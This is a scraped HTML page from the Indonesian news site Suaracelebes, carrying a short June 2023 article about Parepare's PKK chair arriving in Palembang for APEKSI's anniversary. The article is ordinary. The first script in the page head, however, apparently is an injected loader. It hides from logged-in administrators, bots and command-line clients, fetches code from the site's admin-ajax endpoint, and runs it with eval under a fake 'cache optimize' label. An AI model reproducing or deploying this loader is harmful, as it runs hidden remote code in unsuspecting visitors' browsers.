

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suaracelebes.com/06/06/2023/tiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang/
body_size: 19542
content:
<!doctype html>
<html lang="id" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://suaracelebes.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Tiba di Palembang, Erna Rasyid Taufan &#8216;Welcome Drink&#8217; di Rujab Wali Kota Palembang &#8211; SUARACELEBES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUARACELEBES &raquo; Feed" href="https://suaracelebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUARACELEBES &raquo; Umpan Komentar" href="https://suaracelebes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUARACELEBES &raquo; Tiba di Palembang, Erna Rasyid Taufan &#8216;Welcome Drink&#8217; di Rujab Wali Kota Palembang Umpan Komentar" href="https://suaracelebes.com/06/06/2023/tiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suaracelebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A700%2C%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://suaracelebes.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:700;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#2c0ab3;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#2c0ab3;--secondscheme-color:#2c0ab3;--mainmenu-bgcolor:#2c0ab3;}/* Generate Using Cache */
</style>
<link rel="https://api.w.org/" href="https://suaracelebes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suaracelebes.com/wp-json/wp/v2/posts/122607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suaracelebes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suaracelebes.com/06/06/2023/tiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang/" />
<link rel='shortlink' href='https://suaracelebes.com/?p=122607' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suaracelebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuaracelebes.com%2F06%2F06%2F2023%2Ftiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suaracelebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuaracelebes.com%2F06%2F06%2F2023%2Ftiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang%2F&#038;format=xml" />
<link rel="pingback" href="https://suaracelebes.com/xmlrpc.php"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8461228154629637"
     crossorigin="anonymous"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WKPNL004W0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WKPNL004W0');
</script><link rel="icon" href="https://suaracelebes.com/wp-content/uploads/2022/12/cropped-SC-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suaracelebes.com/wp-content/uploads/2022/12/cropped-SC-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suaracelebes.com/wp-content/uploads/2022/12/cropped-SC-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://suaracelebes.com/wp-content/uploads/2022/12/cropped-SC-1-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="id_ID"/>
  <meta property="og:site_name" content="SUARACELEBES"/>
  <meta property="og:title" content="Tiba di Palembang, Erna Rasyid Taufan &#039;Welcome Drink&#039; di Rujab Wali Kota Palembang"/>
  <meta property="og:url" content="https://suaracelebes.com/06/06/2023/tiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="SUARACELEBES.COM, MAKASSAR - Ketua Tim Penggerak (TP) PKK Kota Parepare, Hj Erna Rasyid Taufan bersa"/>
  <meta property="og:image" content="https://suaracelebes.com/wp-content/uploads/2023/06/IMG-20230606-WA0135.jpg"/>
  <meta property="og:image:url" content="https://suaracelebes.com/wp-content/uploads/2023/06/IMG-20230606-WA0135.jpg"/>
  <meta property="og:image:secure_url" content="https://suaracelebes.com/wp-content/uploads/2023/06/IMG-20230606-WA0135.jpg"/>
  <meta property="article:published_time" content="2023-06-06T22:18:42+08:00"/>
  <meta property="article:modified_time" content="2023-06-06T22:18:42+08:00" />
  <meta property="og:updated_time" content="2023-06-06T22:18:42+08:00" />
  <meta property="article:section" content="Parepare"/>
  <meta property="article:publisher" content="https://www.facebook.com/Redaksi.Suaracelebes/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tiba di Palembang, Erna Rasyid Taufan &#039;Welcome Drink&#039; di Rujab Wali Kota Palembang"/>
  <meta name="twitter:url" content="https://suaracelebes.com/06/06/2023/tiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang/"/>
  <meta name="twitter:description" content="SUARACELEBES.COM, MAKASSAR - Ketua Tim Penggerak (TP) PKK Kota Parepare, Hj Erna Rasyid Taufan bersa"/>
  <meta name="twitter:image" content="https://suaracelebes.com/wp-content/uploads/2023/06/IMG-20230606-WA0135.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@suaracelebes01"/>
 <!-- SEO -->
  <link rel="canonical" href="https://suaracelebes.com/06/06/2023/tiba-di-palembang-erna-rasyid-taufan-welcome-drink-di-rujab-wali-kota-palembang/"/>
  <meta name="description" content="SUARACELEBES.COM, MAKASSAR - Ketua Tim Penggerak (TP) PKK Kota Parepare, Hj Erna Rasyid Taufan bersa"/>
  <meta name="publisher" content="SUARACELEBES"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-122607 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-disable-sticky">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://suaracelebes.com/18/11/2025/perang-antarwarga-di-utara-makassar-gubernur-sulsel-kami-sudah-koordinasi-polda-ambil-tindakan-terukur/" class="gmr-recent-marquee" title="Perang Antarwarga di Utara Makassar, Gubernur Sulsel: Kami Sudah Koordinasi Polda Ambil Tindakan Terukur">Perang Antarwarga di Utara Makassar, Gubernur Sulsel: Kami Sudah Koordinasi Polda Ambil Tindakan Terukur</a>
								<a href="https://suaracelebes.com/18/11/2025/peringatan-maulid-nabi-di-pinrang-jadi-momentum-perkuat-disiplin-dan-harmoni-sosial/" class="gmr-recent-marquee" title="Peringatan Maulid Nabi di Pinrang Jadi Momentum Perkuat Disiplin dan Harmoni Sosial">Peringatan Maulid Nabi di Pinrang Jadi Momentum Perkuat Disiplin dan Harmoni Sosial</a>
								<a href="https://suaracelebes.com/18/11/2025/dpppa-kota-makassar-gelar-pertemuan-koordinasi-lintas-sektor-perkuat-konsistensi-kebijakan-perlindungan-perempuan-dan-anak/" class="gmr-recent-marquee" title="DPPPA Kota Makassar Gelar Pertemuan Koordinasi Lintas Sektor : Perkuat Konsistensi Kebijakan Perlindungan Perempuan dan Anak">DPPPA Kota Makassar Gelar Pertemuan Koordinasi Lintas Sektor : Perkuat Konsistensi Kebijakan Perlindungan Perempuan dan Anak</a>
								<a href="https://suaracelebes.com/18/11/2025/dua-kali-pembakaran-rumah-akibat-perang-kelompok-di-makassar-sepanjang-2025/" class="gmr-recent-marquee" title="Dua Kali Pembakaran Rumah Akibat Perang Kelompok di Makassar Sepanjang 2025">Dua Kali Pembakaran Rumah Akibat Perang Kelompok di Makassar Sepanjang 2025</a>
								<a href="https://suaracelebes.com/18/11/2025/tim-penilai-adipura-2025-tiba-di-pinrang-bupati-irwan-momentum-perkuat-edukasi-kebersihan-lingkungan/" class="gmr-recent-marquee" title="Tim Penilai Adipura 2025 Tiba di Pinrang, Bupati Irwan: Momentum Perkuat Edukasi Kebersihan Lingkungan">Tim Penilai Adipura 2025 Tiba di Pinrang, Bupati Irwan: Momentum Perkuat Edukasi Kebersihan Lingkungan</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://suaracelebes.com/" title="SUARACELEBES" rel="home"><img class="custom-logo" src="https://suaracelebes.com/wp-content/uploads/2024/03/cropped-LOGO-SC.png" width="251" height="90" alt="SUARACELEBES" loading="lazy" /></a></div><a href="https://suaracelebes.com/indeks/" class="topnav-button second-topnav-btn nomobile heading-text" title="Indeks">Indeks</a><a href="https://suaracelebes.com/kontak/" class="topnav-button nomobile heading-text" title="Kontak">Kontak</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://suaracelebes.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://suaracelebes.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://suaracelebes.com" title="SUARACELEBES" rel="home"><img class="custom-logo" src="https://suaracelebes.com/wp-content/uploads/2024/03/cropped-LOGO-SC.png" width="251" height="90" alt="SUARACELEBES" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-68957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68957"><a href="https://suaracelebes.com/category/politik/">POLITIK</a></li>
<li id="menu-item-68966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68966"><a href="https://suaracelebes.com/category/hukum/">HUKUM</a></li>
<li id="menu-item-68967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68967"><a href="https://suaracelebes.com/category/keamanan/">KEAMANAN</a></li>
<li id="menu-item-68968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68968"><a href="https://suaracelebes.com/category/kriminal/">KRIMINAL</a></li>
<li id="menu-item-68969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68969"><a href="https://suaracelebes.com/category/nasional/">NASIONAL</a></li>
<li id="menu-item-68958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-68958"><a href="https://suaracelebes.com/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-68960" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68960"><a href="https://suaracelebes.com/category/daerah/parepare/">Parepare</a></li>
	<li id="menu-item-68961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68961"><a href="https://suaracelebes.com/category/daerah/sidrap/">Sidrap</a></li>
	<li id="menu-item-68962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68962"><a href="https://suaracelebes.com/category/daerah/wajo/">Wajo</a></li>
	<li id="menu-item-68963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68963"><a href="https://suaracelebes.com/category/daerah/palopo/">Palopo</a></li>
	<li id="menu-item-68964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68964"><a href="https://suaracelebes.com/category/daerah/gowa/">Gowa</a></li>
	<li id="menu-item-68965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68965"><a href="https://suaracelebes.com/category/daerah/luwu-timur/">Luwu Timur</a></li>
</ul>
</li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-138685"><a href="https://suaracelebes.com/indeks/">Indeks</a></li>
<li class="page_item page-item-22564"><a href="https://suaracelebes.com/kontak/">Kontak</a></li>
<li class="page_item page-item-22528"><a href="https://suaracelebes.com/pedoman/">Pedoman</a></li>
<li class="page_item page-item-22562"><a href="https://suaracelebes.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-22523"><a href="https://suaracelebes.com/redaksi/">Redaksi</a></li>
<li class="page_item page-item-22532"><a href="https://suaracelebes.com/tentang-suaracelebes/">Tentang Kami</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		<div class="gmr-topbanner text-center"><div class="container"><img src="https://suaracelebes.com/wp-content/uploads/2025/10/Banner-DPRD-Makassar-Agustus.jpeg" alt="banner dprd mkassar" title="DPRD_MKS 970x250" width="970" loading="lazy"></div></div>
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-122607" class="content-single post-122607 post type-post status-publish format-standard has-post-thumbnail hentry category-parepare tag-pemkot-parepare">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://suaracelebes.com/" href="https://suaracelebes.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://suaracelebes.com/category/daerah/" href="https://suaracelebes.com/category/daerah/"><span itemprop="name">DAERAH</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																											<span class="1-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://suaracelebes.com/category/daerah/parepare/" href="https://suaracelebes.com/category/daerah/parepare/"><span itemprop="name">Parepare</span></a>
								<span itemprop="position" content="3"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Tiba di Palembang, Erna Rasyid Taufan &#039;Welcome Drink&#039; di Rujab Wali Kota Palembang</span>
						<span itemprop="position" content="4"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://suaracelebes.com/category/daerah/parepare/" rel="category tag">Parepare</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Tiba di Palembang, Erna Rasyid Taufan &#8216;Welcome Drink&#8217; di Rujab Wali Kota Palembang</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://suaracelebes.com/author/suaracelebes/" title="Permalink ke: M Annas"><img alt='' src='https://secure.gravatar.com/avatar/e58019f569d11f3c4ca770def670a212d96081abdf5e3e30d198fa19ffdc5dc9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e58019f569d11f3c4ca770def670a212d96081abdf5e3e30d198fa19ffdc5dc9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://suaracelebes.com/author/suaracelebes/" title="M Annas">M Annas</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2023-06-06T22:18:42+08:00">06/06/2023 10:18 PM</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1600" height="1200" src="https://suaracelebes.com/wp-content/uploads/2023/06/IMG-20230606-WA0135.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://suaracelebes.com/wp-content/uploads/2023/06/IMG-20230606-WA0135.jpg 1600w, https://suaracelebes.com/wp-content/uploads/2023/06/IMG-20230606-WA0135-768x576.jpg 768w, https://suaracelebes.com/wp-content/uploads/2023/06/IMG-20230606-WA0135-1536x1152.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />							</figure>
			
	<div class="single-wrap">
		<div class="gmr-banner-stickyright pos-sticky"><img src="https://suaracelebes.com/wp-content/uploads/2024/05/banner-ex.jpg" width="120" height="600" loading="lazy"></div>		<div class="entry-content entry-content-single clearfix have-stickybanner">
			<div class="gmr-banner-beforecontent text-center"><a href="https://sulselprov.go.id" target="_blank">
<img src="https://suaracelebes.com/wp-content/uploads/2025/08/Banner-sulselprov.jpg" alt="Pemprov. Sulsel" width="970" height="auto">
</a></div><p>SUARACELEBES.COM, MAKASSAR &#8211; Ketua Tim Penggerak (TP) PKK Kota Parepare, Hj Erna Rasyid Taufan bersama rombongan kini tiba di Palembang, Selasa, (6/6/2023).</p>
<p>Erna Rasyid Taufan didampingi Asisten I, Amina Amin bersama Direktur RSUD Andi Makkasau, dr Renny Anggraini Sari.</p>
<p>Erna Rasyid Taufan beserta rombongan dijemput dengan pengalungan bunga dan tarian tradisional Palembang, Gending Sriwijaya di rumah Dinas Wali Kota Palembang, Harnojoyo.</p>
<p>&#8220;Alhamdulillah Bapak Wali Kota Palembang tuan rumah APEKSI menerima dan menjemput kami dengan suka cita. Sekarang kita wellcome drink di sini (Rujab Wali Kota Palembang) sebelum ke hotel, tempat acara,&#8221; ujar istri Taufan Pawe, Wali Kota Parepare ini.</p>
<p>Kehadiran Erna ke kota Palembang untuk menghadiri syukuran Hari Ulang Tahun (HUT) Asosiasi Pemerintah Kota Seluruh Indonesia (APEKSI) ke-23 bertema &#8220;Tumbuhkan Ekonomi, Siasati Inflasi Melalui APEKSInergi&#8221; di Palembang, dari 6 hingga 9 Juni.</p>
<p>Sebelum acara dimulai, Erna Rasyid Taufan juga menyempatkan mengunjungi Pulau Kemaro, dalam berwisata sejarah dan budaya sebagai petalian atau akulturasi budaya Cina di Palembang.</p>
<p>Pulau Kemaro sendiri terletak di tengah aliran Sungai Musi, kurang lebih 6 Km dari Jembatan Ampera.</p>
